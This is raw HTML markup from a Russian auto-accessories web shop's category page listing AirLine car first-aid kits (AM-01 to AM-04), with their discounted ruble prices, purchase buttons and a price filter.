<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19020" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19020&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D204&amp;n_items=19020%2C19017%2C19018%2C19019" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19020" data-ca-dispatch="dispatch[wishlist.add..19020]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19020&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D204" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/aptechka-pervoy-pomoschi-v-dorogu-plastikovyy-futlyar-ru-rzn-2016-3923-ot-05.04.2016-airline-am-04/" class="product-title" title="Аптечка первой помощи в дорогу, пластиковый футляр (РУ №РЗН 2016/3923 от 05.04.2016) AirLine AM-04" >Аптечка первой помощи в дорогу, пластиковый футляр (РУ №РЗН 2016/3923 от 05.04.2016) ...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19020 ty-list-price ty-nowrap" id="old_price_update_19020">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_19020"><span class="ty-strike"><bdi><span id="sec_list_price_19020">265</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_19020--></span>
</div><div>    <span class="cm-reload-19020 ty-price-update" id="price_update_19020">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19020"><bdi><span id="sec_discounted_price_19020" class="ty-price-num">215</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19020--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19020" id="qty_update_19020">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19020">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19020" name="product_data[19020][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19020--></div>
    

</div><div class="button-container"><div class="cm-reload-19020 " id="add_to_cart_update_19020">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19020" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19020]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19020" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19020&amp;obj_prefix=" data-ca-target-id="content_call_request_19020"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19020" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19020--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19020" id="product_features_update_19020">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19020--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="33844913cdd459cda66fd51f3d5896ee" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19017" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=204" />
<input type="hidden" name="product_data[19017][product_id]" value="19017" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/aptechka-avtomobilnaya-v-tekstilnom-futlyare-sootvetstvuet-trebovaniyam-gibdd-airline-am-01/">
        <img class="ty-pict   cm-image" id="det_img_19017desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AM-01.jpg"  alt="Аптечка автомобильная в текстильном футляре (Соответствует требованиям ГИБДД) AirLine AM-01" title="Аптечка автомобильная в текстильном футляре (Соответствует требованиям ГИБДД) AirLine AM-01"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-19017" id="product_labels_update_19017">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>8%</em></div>
    </div>

                        

        
                <!--product_labels_update_19017--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19017" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19017&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D204&amp;n_items=19020%2C19017%2C19018%2C19019" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19017" data-ca-dispatch="dispatch[wishlist.add..19017]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19017&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D204" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/aptechka-avtomobilnaya-v-tekstilnom-futlyare-sootvetstvuet-trebovaniyam-gibdd-airline-am-01/" class="product-title" title="Аптечка автомобильная в текстильном футляре (Соответствует требованиям ГИБДД) AirLine AM-01" >Аптечка автомобильная в текстильном футляре (Соответствует требованиям ГИБДД) AirLine...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19017 ty-list-price ty-nowrap" id="old_price_update_19017">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_19017"><span class="ty-strike"><bdi><span id="sec_list_price_19017">725</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_19017--></span>
</div><div>    <span class="cm-reload-19017 ty-price-update" id="price_update_19017">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19017"><bdi><span id="sec_discounted_price_19017" class="ty-price-num">665</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19017--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19017" id="qty_update_19017">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19017">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19017" name="product_data[19017][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19017--></div>
    

</div><div class="button-container"><div class="cm-reload-19017 " id="add_to_cart_update_19017">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19017" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19017]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19017" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19017&amp;obj_prefix=" data-ca-target-id="content_call_request_19017"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19017" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19017--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19017" id="product_features_update_19017">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19017--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="33844913cdd459cda66fd51f3d5896ee" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19018" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=204" />
<input type="hidden" name="product_data[19018][product_id]" value="19018" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/aptechka-avtomobilnaya-v-plastikovom-futlyare-sootvetstvuet-trebovaniyam-gibdd-airline-am-02/">
        <img class="ty-pict   cm-image" id="det_img_19018desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AM-02.jpg"  alt="Аптечка автомобильная в пластиковом футляре (Соответствует требованиям ГИБДД) AirLine AM-02" title="Аптечка автомобильная в пластиковом футляре (Соответствует требованиям ГИБДД) AirLine AM-02"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-19018" id="product_labels_update_19018">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>8%</em></div>
    </div>

                        

        
                <!--product_labels_update_19018--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19018" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19018&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D204&amp;n_items=19020%2C19017%2C19018%2C19019" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19018" data-ca-dispatch="dispatch[wishlist.add..19018]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19018&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D204" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/aptechka-avtomobilnaya-v-plastikovom-futlyare-sootvetstvuet-trebovaniyam-gibdd-airline-am-02/" class="product-title" title="Аптечка автомобильная в пластиковом футляре (Соответствует требованиям ГИБДД) AirLine AM-02" >Аптечка автомобильная в пластиковом футляре (Соответствует требованиям ГИБДД) AirLine...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19018 ty-list-price ty-nowrap" id="old_price_update_19018">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_19018"><span class="ty-strike"><bdi><span id="sec_list_price_19018">705</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_19018--></span>
</div><div>    <span class="cm-reload-19018 ty-price-update" id="price_update_19018">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19018"><bdi><span id="sec_discounted_price_19018" class="ty-price-num">650</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19018--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19018" id="qty_update_19018">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19018">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19018" name="product_data[19018][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19018--></div>
    

</div><div class="button-container"><div class="cm-reload-19018 " id="add_to_cart_update_19018">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19018" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19018]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19018" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19018&amp;obj_prefix=" data-ca-target-id="content_call_request_19018"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19018" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19018--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19018" id="product_features_update_19018">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19018--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="33844913cdd459cda66fd51f3d5896ee" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19019" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=204" />
<input type="hidden" name="product_data[19019][product_id]" value="19019" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/aptechka-pervoy-pomoschi-avtomobilnaya-spas-plastikovyy-futlyar-po-ru-fsr-2010-07146-airline-am-03/">
        <img class="ty-pict   cm-image" id="det_img_19019desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AM-03.jpg"  alt="Аптечка первой помощи автомобильная &quot;СПАС&quot;, пластиковый футляр (по РУ №ФСР 2010/07146) AirLine AM-03" title="Аптечка первой помощи автомобильная &quot;СПАС&quot;, пластиковый футляр (по РУ №ФСР 2010/07146) AirLine AM-03"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-19019" id="product_labels_update_19019">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>7%</em></div>
    </div>

                        

        
                <!--product_labels_update_19019--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19019" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19019&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D204&amp;n_items=19020%2C19017%2C19018%2C19019" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19019" data-ca-dispatch="dispatch[wishlist.add..19019]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19019&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D204" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/aptechka-pervoy-pomoschi-avtomobilnaya-spas-plastikovyy-futlyar-po-ru-fsr-2010-07146-airline-am-03/" class="product-title" title="Аптечка первой помощи автомобильная &quot;СПАС&quot;, пластиковый футляр (по РУ №ФСР 2010/07146) AirLine AM-03" >Аптечка первой помощи автомобильная "СПАС", пластиковый футляр (по РУ №ФСР 2010/07146...</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19019 ty-list-price ty-nowrap" id="old_price_update_19019">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_19019"><span class="ty-strike"><bdi><span id="sec_list_price_19019">335</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_19019--></span>
</div><div>    <span class="cm-reload-19019 ty-price-update" id="price_update_19019">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19019"><bdi><span id="sec_discounted_price_19019" class="ty-price-num">310</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19019--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19019" id="qty_update_19019">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19019">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19019" name="product_data[19019][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19019--></div>
    

</div><div class="button-container"><div class="cm-reload-19019 " id="add_to_cart_update_19019">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19019" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19019]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19019" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19019&amp;obj_prefix=" data-ca-target-id="content_call_request_19019"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19019" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19019--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19019" id="product_features_update_19019">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19019--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="33844913cdd459cda66fd51f3d5896ee" /></form>
</div></div><div class="ty-column3"></div><div class="ty-column3"></div>        
    <!--categories_view_pagination_contents--></div>

        </div>

            


    <!--pagination_contents--></div>
    
    



                
                    <!--category_products_12--></div>
    </div>
            </div>

    
                                        
                
        <div class="span7 side-grid ut2-bottom" >
                    <div class="ty-dropdown-box  ut2-categories abt-ut2-draggable hidden-tablet hidden-desktop">
        <div id="sw_dropdown_2162" class="ty-dropdown-box__title cm-combination ">
            
                            <a>Категории</a>
                        

        </div>
        <div id="dropdown_2162" class="cm-popup-box ty-dropdown-box__content hidden">
                <ul class="ut2-subcategories clearfix">
                                    <li class="ut2-item ut2-current-item">
                    <span >Аптечки</span>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/buksirovochnye-trosy/">
                        <span >Буксировочные тросы</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/zhilety-svetootrazhayuschie/">
                        <span >Жилеты светоотражающие</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/">
                        <span >Знаки аварийной остановки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/nabory-avtomobilista/">
                        <span >Наборы автомобилиста</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/ognetushiteli/">
                        <span >Огнетушители</span>
                    </a>
                </li>
                        </ul>

        </div>
    </div><div class="ty-mainbox-simple-container clearfix ut2-filters hidden-phone">
                    <div class="ty-mainbox-simple-title">
                
                                    Фильтры товаров
                                

            </div>
                <div class="ty-mainbox-simple-body">


        

<div class="cm-product-filters" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*" data-ca-base-url="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/" id="product_filters_80">
<div class="ty-product-filters__wrapper">


    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_80_2" class="ty-product-filters__switch cm-combination-filter_80_2 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Производитель</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                    
    <ul class="ty-product-filters " id="content_80_2">

        
        
        
                            
                                    <li class="ty-product-filters__item-more">
                    <ul id="ranges_80_2" style="max-height: 310px;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_80_2" data-ca-clear-id="elm_search_clear_80_2" data-ca-empty-id="elm_search_empty_80_2">

                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox" name="product_filters[2]" data-ca-filter-id="2" value="271" id="elm_checkbox_80_2_271" ><label  for="elm_checkbox_80_2_271"><span>AirLine</span></label>
                            </li>
                                            </ul>
                                    </li>
                        <p id="elm_search_empty_80_2" class="ty-product-filters__no-items-found hidden">По этим критериям поиска ничего не найдено</p>
            </ul>



                

    </div>
    

    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_80_25" class="ty-product-filters__switch cm-combination-filter_80_25 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Цена</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                                    


<div id="content_80_25" class="cm-product-filters-checkbox-container ty-price-slider  ">
    <p class="ty-price-slider__inputs">
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_80_25_left" name="left_80_25" value="200" />
            <span class="ty-rub">Р</span>
        </bdi>
        &nbsp;–&nbsp;
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_80_25_right" name="right_80_25" value="700" />
            <span class="ty-rub">Р</span>
        </bdi>
    </p>
        <div id="slider_80_25" class="ty-range-slider cm-range-slider">
            <ul class="ty-range-slider__wrapper">
                <li class="ty-range-slider__item" style="left: 0%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>200</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
                <li class="ty-range-slider__item" style="left: 100%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>700</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
            </ul>
        </div>

        <input id="elm_checkbox_slider_80_25" data-ca-filter-id="25" class="cm-product-filters-checkbox hidden" type="checkbox" name="product_filters[25]" value=""  />

        
        <input type="hidden" id="slider_80_25_json" value='{
            "disabled": false,
            "min": 200,
            "max": 700,
            "left": 200,
            "right": 700,
            "step": 100,
            "extra": "RUB"
        }' />
        
</div>

                            

    </div>
    


<div class="ty-product-filters__tools clearfix">
    
        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/" rel="nofollow" class="ty-btn ty-product-filters__reset-button cm-ajax cm-ajax-full-render cm-history" data-ca-event="ce.filtersinit" data-ca-scroll=".ty-mainbox-title" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*"><i class="ty-product-filters__reset-icon ty-icon-cw"></i> Сбросить</a>
    

